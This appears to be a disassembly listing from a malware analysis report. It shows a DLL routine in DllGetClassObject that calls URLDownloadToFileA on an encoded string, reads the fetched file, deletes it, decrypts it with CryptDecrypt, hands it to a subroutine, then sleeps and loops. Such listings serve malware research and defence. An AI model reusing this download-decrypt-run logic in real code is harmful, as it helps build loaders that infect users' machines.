 push eax ; LPCSTR
push offset pszString ; "HcRVJiZhrS2e0itoEyk/kaOz5fqCiLl4tr6CI4R"...
push 0 ; LPUNKNOWN
call ds:URLDownloadToFileA
test eax, eax
jnz loc_10002403
pop ebx
mov esp, ebp
pop ebp
retn
DllGetClassObject endp
push eax ; hTemplateFile
push eax ; dwFlagsAndAttributes
push 3 ; dwCreationDisposition
push eax ; lpSecurityAttributes
push 1 ; dwShareMode
push 80000000h ; dwDesiredAccess
lea eax, [ebp+Dst]
push eax ; lpFileName
call ds:CreateFileA
mov edi, eax
cmp edi, 0FFFFFFFFh
jz short loc_10002403
push 0 ; lpFileSizeHigh
push edi ; hFile
call ds:GetFileSize
mov esi, eax
push esi ; Size
mov [ebp+cchString], esi
call _malloc
add esp, 4
mov ebx, eax
lea eax, [ebp+NumberOfBytesRead]
push 0 ; lpOverlapped
push eax ; lpNumberOfBytesRead
push esi ; nNumberOfBytesToRead
push ebx ; lpBuffer
push edi ; hFile
call ds:ReadFile
push edi ; hObject
call ds:CloseHandle
lea eax, [ebp+Dst]
push eax ; lpFileName
call ds:DeleteFileA
call sub_10002430
test al, al
jz short loc_100023FE
lea eax, [ebp+cchString]
push eax ; pdwDataLen
push ebx ; pbData
push 0 ; dwFlags
push 1 ; Final
push 0 ; hHash
push hKey ; hKey
call ds:CryptDecrypt
test eax, eax
jz short loc_100023FE
lea eax, [ebp+var_C]
mov ecx, ebx
push eax
call sub_100012F0
add esp, 4
loc_100023FE:
call sub_10002530
loc_10002403: ; dwMilliseconds
push 3E8h
call ds:Sleep
jmp loc_10002350